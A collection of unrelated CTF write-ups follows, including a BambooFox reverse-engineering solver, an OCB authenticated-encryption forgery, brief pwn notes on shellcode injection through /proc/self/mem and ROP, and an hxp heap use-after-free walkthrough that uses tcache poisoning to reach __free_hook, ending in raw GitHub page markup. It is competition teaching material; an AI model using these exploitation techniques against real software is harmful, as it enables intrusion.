truocphan@canyouhackme:~/ctf/BambooFoxCTF/2019/reverse/How2decompyle/uncompyle2$ **uncompyle2 decompyle**
\# 2020.01.01 17:29:43 +07
\# Embedded file name: decompyle.py```import stringrestrictions = ['uudcjkllpuqngqwbujnbhobowpx_kdkp_', 'f_negcqevyxmauuhthijbwhpjbvalnhnm', 'dsafqqwxaqtstghrfbxzp_x_xo_kzqxck', 'mdmqs_tfxbwisprcjutkrsogarmijtcls', 'kvpsbdddqcyuzrgdomvnmlaymnlbegnur', 'oykgmfa_cmroybxsgwktlzfitgagwxawu', 'ewxbxogihhmknjcpbymdxqljvsspnvzfv', 'izjwevjzooutelioqrbggatwkqfcuzwin', 'xtbifb_vzsilvyjmyqsxdkrrqwyyiu_vb', 'watartiplxa_ktzn_ouwzndcrfutffyzd', 'rqzhdgfhdnbpmomakleqfpmxetpwpobgj', 'qggdzxprwisr_vkkipgftuvhsizlc_pbz', 'jerzhlnsegcaqzathfpuufwunakdtceqw', 'lbvlyyrugffgrwo_v_zrqvqszchqrrljq', 'aiwuuhzbszvfpidwwkl_wynlujbsbhfox', 'vmhrizxtiegxdxsqcdoiyxkffloudwtxg', 'tffjnabob_jbf_qiszdsemczghnjysmah', 'zrqkppvynlkelnevngwlkhgaputhoagtt', 'nl_oojyafwoqccbedijmigpedkdzglq_f', 'cksy_skctjlyxktuzchvstunyvcvabomc', 'ppcxleeguvhvhengmvac_bykhzqohjuei', '_clmaicjrrzhwd_fescyaejtbyefxyihy', 'hhopvwsmjtpjiffzatyhjrev_dwnsidyo', 'sjevtrmkkk_zjalxrxfovjsbcxjx_pskp', 'gnynwuuqypddbsylparpcczqimimqmvdl', 'bxitcmhnmanwuhvjxnqeoiimlegrmkjra']capital = [0, 4, 9, 19, 23, 26]flag = raw_input('Please tell me something : ').lower()flag = flag.lower()if len(flag) != len(restrictions[0]): print 'No......You are wrong orzzzzz' exit(0)for f in range(len(flag)): for r in restrictions: if flag[f] not in string.lowercase + '_' or flag[f] == r[f]: print 'No......You are wrong orzzzzzzzzzzzz' exit(0)
cap_flag = ''for f in range(len(flag)): if f in capital: cap_flag += flag[f].upper() else: cap_flag += flag[f]
print 'Yeah, you got it !\nBambooFox{' + cap_flag + '}\n'```+++ okay decompyling decompyle
\# decompiled 1 files: 1 okay, 0 failed, 0 verify failed
\# 2020.01.01 17:29:43 +07
solve.py```import stringrestrictions = ['uudcjkllpuqngqwbujnbhobowpx_kdkp_', 'f_negcqevyxmauuhthijbwhpjbvalnhnm', 'dsafqqwxaqtstghrfbxzp_x_xo_kzqxck', 'mdmqs_tfxbwisprcjutkrsogarmijtcls', 'kvpsbdddqcyuzrgdomvnmlaymnlbegnur', 'oykgmfa_cmroybxsgwktlzfitgagwxawu', 'ewxbxogihhmknjcpbymdxqljvsspnvzfv', 'izjwevjzooutelioqrbggatwkqfcuzwin', 'xtbifb_vzsilvyjmyqsxdkrrqwyyiu_vb', 'watartiplxa_ktzn_ouwzndcrfutffyzd', 'rqzhdgfhdnbpmomakleqfpmxetpwpobgj', 'qggdzxprwisr_vkkipgftuvhsizlc_pbz', 'jerzhlnsegcaqzathfpuufwunakdtceqw', 'lbvlyyrugffgrwo_v_zrqvqszchqrrljq', 'aiwuuhzbszvfpidwwkl_wynlujbsbhfox', 'vmhrizxtiegxdxsqcdoiyxkffloudwtxg', 'tffjnabob_jbf_qiszdsemczghnjysmah', 'zrqkppvynlkelnevngwlkhgaputhoagtt', 'nl_oojyafwoqccbedijmigpedkdzglq_f', 'cksy_skctjlyxktuzchvstunyvcvabomc', 'ppcxleeguvhvhengmvac_bykhzqohjuei', '_clmaicjrrzhwd_fescyaejtbyefxyihy', 'hhopvwsmjtpjiffzatyhjrev_dwnsidyo', 'sjevtrmkkk_zjalxrxfovjsbcxjx_pskp', 'gnynwuuqypddbsylparpcczqimimqmvdl', 'bxitcmhnmanwuhvjxnqeoiimlegrmkjra']capital = [0, 4, 9, 19, 23, 26]
flag = list()flag_len = len(restrictions[0])for i in range(flag_len): flag.append(string.lowercase + '_')
for i in range(flag_len): for r in restrictions: flag[i] = flag[i].replace(r[i], "")
cap_flag = ''for f in range(len(flag)): if f in capital: cap_flag += flag[f].upper() else: cap_flag += flag[f]
print 'Yeah, you got it !\nBambooFox{' + cap_flag + '}\n'``` |
[Original Writeup](https://github.com/schrislambert/personal_writeups/tree/master/bamboofox2019/oilcircuitbreaker)
# Oil Circuit Breaker
I figured I'd start doing CTF challenge writeups in 2020, so last night intothis morning I checked out BambooFoxCTF since someone on my team mentioned it a day back,looking for something I could solve and writeup. Luckily, there was a symmetric cryptochallenge that seemed interesting, so I spent about 6-7 hours doing it. Symmetric cryptois pretty rare, so this challenge being an interesting symmetric crypto was a nice surprise.It ended with 5 solves (not including me since I solved it after the competition ended),making it the second highest point value on the competition after a pwn chal.
## Beginning
The challenge presents you with two files, `ocb.py` and `server.py`: `ocb.py` implementsthe symmetric mode-of-operation we're going to be breaking, and `server.py` sets the rulesfor how we break it. `server.py` is pretty straight forward: one connection = one key, 2 encryptions (must usedifference nonces), 1 decryption, and then we have to create a ciphertext/nonce/tag triothat authenticated decrypts to `giveme flag.txt`. The obstacle is that we are not allowedto encrypt anything that contains `giveme flag.txt`.
`ocb.py` is much more interesting, it implements a (very useful) Block class whichcontains a fair amount of utility with working with blocks that will be passed to/fromblock ciphers, as well as an OCB class which implements [OCB](https://web.cs.ucdavis.edu/~rogaway/ocb/ocb-back.htm) over AES-128 (albiet with someissues---I'm not sure what differences there are because I'm too lazy to check, but the testvectors didn't work). The important part is as follows
```pythonclass OCB: def __init__(self, key): self.aes = AES.new(key, AES.MODE_ECB) def e(self, x): y = Block(self.aes.encrypt(x.data)) return y def d(self, y): x = Block(self.aes.decrypt(y.data)) return x @bytes_block_bytes def encrypt(self, N, M): L = self.e(N)
C = Block() S = Block.zero() for i in range(M.blocksize()): L = L.double() if i == M.blocksize() - 1: pad = self.e(Block.len(M[i].size()) ^ L) C |= pad.msb(M[i].size()) ^ M[i] S ^= pad ^ (C[i] | Block.zero(BLOCKSIZE - M[i].size())) else: C |= self.e(M[i] ^ L) ^ L S ^= M[i]
L = L.double() ^ L T = self.e(S ^ L)
return C, T
@bytes_block_bytes def decrypt(self, N, C, T): L = self.e(N)
M = Block() S = Block.zero() for i in range(C.blocksize()): L = L.double() if i == C.blocksize() - 1: pad = self.e(Block.len(C[i].size()) ^ L) M |= pad.msb(C[i].size()) ^ C[i] S ^= pad ^ (C[i] | Block.zero(BLOCKSIZE - C[i].size())) else: M |= self.d(C[i] ^ L) ^ L S ^= M[i]
L = L.double() ^ L if T == self.e(S ^ L): return True, M else: return False, None```
`L.double()` is a method that is equivalent to multiplying by `x` over a 128-bitboolean polynomial mod ring. That's not important other than it's reversible, andI implemented the inverse in the Block class, which I'll paste here
```pythonBLOCKSIZE = 16
class Block: def __init__(self, data = b''): self.data = data
@classmethod def fromhex(cls, hx): return cls(unhexlify(hx))
@classmethod def random(cls, size): return cls(urandom(size))
@classmethod def len(cls, n): return cls(int(n * 8).to_bytes(BLOCKSIZE, 'big'))
@classmethod def zero(cls, size = BLOCKSIZE): return cls(int(0).to_bytes(size, 'big'))
def double(self): assert(len(self.data) == BLOCKSIZE) x = int.from_bytes(self.data, 'big') n = BLOCKSIZE * 8 mask = (1 << n) - 1 if x & (1 << (n - 1)): x = ((x << 1) & mask) ^ 0b10000111 else: x = (x << 1) & mask return Block(x.to_bytes(BLOCKSIZE, 'big'))
# mine def half(self): assert(len(self.data) == BLOCKSIZE) x = int.from_bytes(self.data, 'big') n = BLOCKSIZE * 8 mask = (1 << n) - 1 if x & 1: x = ((x ^ 0b10000111) >> 1) | (1 << (n - 1)) else: x = x >> 1 return Block(x.to_bytes(BLOCKSIZE, 'big'))
def hex(self): return self.data.hex()
def size(self): return len(self.data)
def blocksize(self): return len(self.data) // BLOCKSIZE + (len(self.data) % BLOCKSIZE > 0)
def msb(self, n): return Block(self.data[:n])
# mine def lsb(self, n): return Block(self.data[-n:]) def __or__(self, other): return Block(self.data + other.data)
def __xor__(self, other): assert(len(self.data) == len(other.data)) return Block(bytes([x ^ y for x, y in zip(self.data, other.data)]))
def __eq__(self, other): return self.data == other.data```
## Solving
The important qualities to note are that the last block of the plaintextis only xored with the ciphertext (the pad is determined by an encryption ofthe length of the last block and the L parameter --- in turn determined by thenonce and the amount of blocks). The tag is just an encryption of the Lparameter xor the xor of all the plaintexts. Therefore, in order to get the15-length target plaintext, we must have the cipher and the tag which are```pythongoal = Block(b"giveme flag.txt")# cipher = e(Block.len(15) ^ L_2).msb(15) ^ goal# tag = e(goal | e(Block.len(15) ^ L_2).lsb(1))# My notation for L is that L_1 = e(Nonce), L_n.double() = L_(n+1), and# L_(n+1).half() = L_n```
So after a lot of thinking about this, I became fairly set on one idea:1. Use the first encryption to get the pad and setup for figuring out L2. Use the decryption (same nonce) to find L3. Use the second encryption (different known nonce) to get the tag.
For the first encryption, we know that we want the first block to be`Block.len(15)` so we can figure out the pad once we know L. Everythingelse we're going to ignore for the time being since the decryption controlswhat we want to encrypt here.
The decryption is much more tricky. In order to get information from the decryption,we need to know the tag in advance, so we have to construct something that makesthe tag something we know from encryption.
Things we need in the decrypted plaintext to make decryption work:1. Block.len(15) so we know the pad2. Block.len(15) again so they xor out to make the tag easier3. Some L parameter so we know L.4. Something to make the tag work.
The first two of these are straightforward, we just make the the first two blocksof the plaintext we encrypt `Block.len(15)` and then also make those the firsttwo blocks of the decryption.
For the next, we're going to be more creative. Let's use 4 blocks since that'sthe amount of things we need and I also know it works in hindsight. Then, wehave the tag in the decryption is equal to `e(L_5 ^ L_6 ^ S)` where S is the xorof all the plaintext blocks. Since `M[0] = M[1] = Block.len(15)` from before,this gives us `tag = e(L_5 ^ L_6 ^ M[2] ^ M[3]`. Remember, we want one of the Mblocks to be some L value, so wouldn't it be nice if we could get it to beeither `L_5` or `L_6` so stuff would cancel out?
Let's try to get `L_5`. How would we do this? Well, the last block of the encryptionis weird, so let's look at that. We have `M[3] = C[3] ^ e(Block.len(C[3]) ^ L_5)`. Asa side note, there's no point in making `M[3]` less than the full block size sinceit just loses us control/information (and we want `M[3] = L_5`, remember), so withthat we get `M[3] = L_5 = C[3] ^ e(Block.len(16) ^ L_5)`. Wait. So`C[3] = L_5 ^ e(Block.len(16) ^ L_5)` helps us a ton. This value is the exact patternwe get from encryption of a normal block of value `Block.len(16)`, specifically the4th block. Since this needs to be a normal block, say we have 5 blocks in the payloadwe're encrypting, with the 4th block being `Block.len(16)`. This is doable.
Cool, so now we have `M[3] = L_5` and we're basically done.
| Block | Thing to Encrypt | Encrypts to | Thing to Decrypt | Decrypts to | XOR of Decrypteds ||-------|------------------|--------------------------------|------------------|------------------------------------------------------------------|----------------------|| 0 | Block.len(15) | C[0] | C[0] | Block.len(15) | Block.len(15) || 1 | Block.len(15) | C[1] | C[1] | Block.len(15) | Block.zero() || 2 | Block.len(16) | C[2] | C[2] | Block.len(16) | Block.len(16) || 3 | Block.len(16) | C[3] | C[3] | e(Block.len(16) ^ L\_5) ^ e(Block.len(16) ^ L\_5) ^ L\_5 = L_\5 | Block.len(16) ^ L\_5 || 4 | Block.zero() | C[4] = e(Block.len(16) ^ L\_6) | | | || TAG | | Garbage | C[4] | e(Block.len(16) ^ L\_6) | |
Just get `L_1 = L_5.half().half().half().half()`.
With our final encryption, we just reconstruct the pad as `C[0] ^ L_1.double()`, which we willxor with the goal to get our ciphertext for the win. We just need to get`e((goal | pad.lsb(1)) ^ L_2 ^ L_3)`. Get a new nonce/L by knowing that`e(Block.len(16) ^ L_6) = cipher[4]`. So our `newnonce = Block.len(16) ^ L_5.double()` and`nL = cipher[4]`. Finally, we get the encryption we want by sending`(goal | pad.lsb(1)) ^ L_2 ^ L_3 ^ nL_2` as the first block of the payload sothe first block of the cipher will be `e((goal | pad.lsb(1)) ^ L_2 ^ L_3 ^ nL_2 ^ nL_2) ^ nL_2`which we then xor with `nL.double()` to get the tag we want.
Just send the original nonce, the ciphertext and the tag we just made to the execute functionon the server for the flag. Finally.
`BAMBOOFOX{IThOUgHtitWAspRoVaBles3cuRE}`
The attached source files with a lot of the comments I used to track what I wasdoing as I figured this out are in this directory as well.
|
We could write any file within 10 bytes. I choose to write `/proc/self/mem` to inject my shellcode to achieve a larger read syscall.
Then I can do ROP and get flag.
Read my exploit [here](https://github.com/bash-c/pwn_repo/blob/master/Bamboofox2019_abw/share/solve.py) |
The cmake source employs a VM to check a password before building the C project and it is obfuscated. After analyzing the cmake code, a Python script using Z3 was developed to find out the expected password.
[Original writeup](https://github.com/epicleet/write-ups/tree/master/2019/hxp_36c3/diy_printer) |
# onetimepad
This challenge fits into the category of babyheap challenges which are small heap puzzles with arbitrary limitations. Here a small pad was implemented with could hold eight notes at a time but after reading a note it was destroyed. The vulnerability was a classical use after free (UAF) in `rewrite` that did not check wether a note was valid or not. This bug however could only be triggered once.
|type|info||-:|:-||target | `88.198.154.140 31336`||flag | `hxp{HsIuUU__g-will-5e1f-d3s7rUct-af7er-R3adlnG}`||author | iead (me)||code | [github](https://github.com/leetonidas/onetimepad/)|
please forgive me for the meta joke in the flag. The first eight characters should look like a (ascii) heap address.
## Exploit path
The UAF can be used to corrupt the free lists of glibcs malloc. Only sorted and unsorted bins may point to the libc which are subject to a bunch of sanity checks directly going for the free hook is not possible. Additionally we would not know what to write there as no free leak comes with this challenge. So instead we go for a generic solution: Gain persistent control over a chunk header, specifically the size field and the pointers. Since input is copied to the heap via `strcpy` i try to crete such scenario by writing only the empty string. Writing more bytes would overwrite some byte affected by `ASLR` resulting in worse exploit performance.
```4f0 500 510 530─┼───────┼───────┼───────────────┼──── │ 0 ┊<fake> │ 1 │ 2─┴───┬───┴───────┴───────────────┴──── 4f8 ▲ │ ╰────────╯```To gain control over a chunk by only overwriting the lowest address with a null byte I arange the heap like displayed above. I then free `B` and `A` in that order and use my one `UAF` to change the `tcache` pointer in `1` to point to a fake chunk directly infront of it. Please note that the forward pointer of `tcaches` points to the chunks data, not the struct beginning. The second allocation now returns the fake chunk at offset `500`. We now can control the chunk at `510` with our fake chunk and also change the fake chunk struct with our note `0`. As we can not rewrite notes any more the persistent control is implemented by freeing and then allocating that chunk again.
Next we want to generate a leak. After printing a note the chunk will be freed and since version `2.28` a simple double free protection was implemented for `tcaches`, therfor we have to do some additional trickery. If we take a look at that consistency check we see, that it triggers when the second pointer in the chunk points to the threads `tcache` management _and_ the pointer is already in the list of cached chunks _for that size_. Since this is a single threaded application the second check seems as the way to go. To circumvent that check we have to change the size field of the chunk we want to leak between both reads. With that said, we first need to set up the heap so two notes point to the same memory. I thought writing a `null` byte into the `tcache nxt` pointer is easy and yields very consistent results and we already have one chunk at `500` we use the same trick again.```(not to scale)4f0 500 510 530 550 590─┼───────┼───────┼───┼───┼───────┼─── │ 0 ┊<fake> │ 1 │ 2 │ │ 3─┴───┬───┴───────┴───┴───┴───────┴─── 4f8 ▲ │ │ ├────────╯ │ ╰────────────────────────╯```For convinience the size of the second chunk was choosen to be `90`, a size large enough to later be handled by `unsorted bins` and leaking a `libc` address. As I cannot use `rewrite` any more i need to place the forward pointer at a location I control. So I change the chunk of `1` to be of `90` size by overflowing from the fake chunk. As eight notes are just enough to fill up the `tcaches` and have one additional free, the used chunks have to be juggled a bit. Additionally before freeing the last chunk (at address `500`) we need to hold a second _active_ allocation to that chunk, as adding a note later would write a `null` byte and destroy the leak. We can now generate the leak by:1. reading the note at `500` (chunk size `90`)2. overwriting the chunk header of `500` by `ghetto-rewriting` `0`3. reading the note at `500` again (chunk size `20`)
From now on this is a genric `tcache` poison exploit. We know the location of the libc and have control over a `tcache` forward pointer from the previous steps. I went for the good old classic `__free_hook`. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctfscripts/2019/BambooCTF at master · naveenselvan/ctfscripts · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B183:8CC1:1570DBC0:161160CE:641221D9" data-pjax-transient="true"/><meta name="html-safe-nonce" content="0aa3d25d6eb6528e3f0c9a08fa818602ce3f7fc1b13e20b3a0c894718c00b29b" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMTgzOjhDQzE6MTU3MERCQzA6MTYxMTYwQ0U6NjQxMjIxRDkiLCJ2aXNpdG9yX2lkIjoiNjU1NjU1NjQ3MzYzMzQyODA5IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="48c80dd9445d98d2455d97e0c583e3f89b4237b05893e27d996b0b5dfebf1b47" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:161013739" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF. Contribute to naveenselvan/ctfscripts development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c23690f60a25803f6b93b59e3f0958e1d73eb2bc5f7c5a0c44487e721245c59b/naveenselvan/ctfscripts" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctfscripts/2019/BambooCTF at master · naveenselvan/ctfscripts" /><meta name="twitter:description" content="CTF. Contribute to naveenselvan/ctfscripts development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/c23690f60a25803f6b93b59e3f0958e1d73eb2bc5f7c5a0c44487e721245c59b/naveenselvan/ctfscripts" /><meta property="og:image:alt" content="CTF. Contribute to naveenselvan/ctfscripts development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctfscripts/2019/BambooCTF at master · naveenselvan/ctfscripts" /><meta property="og:url" content="https://github.com/naveenselvan/ctfscripts" /><meta property="og:description" content="CTF. Contribute to naveenselvan/ctfscripts development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/naveenselvan/ctfscripts git https://github.com/naveenselvan/ctfscripts.git">
<meta name="octolytics-dimension-user_id" content="30658932" /><meta name="octolytics-dimension-user_login" content="naveenselvan" /><meta name="octolytics-dimension-repository_id" content="161013739" /><meta name="octolytics-dimension-repository_nwo" content="naveenselvan/ctfscripts" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="161013739" /><meta name="octolytics-dimension-repository_network_root_nwo" content="naveenselvan/ctfscripts" />
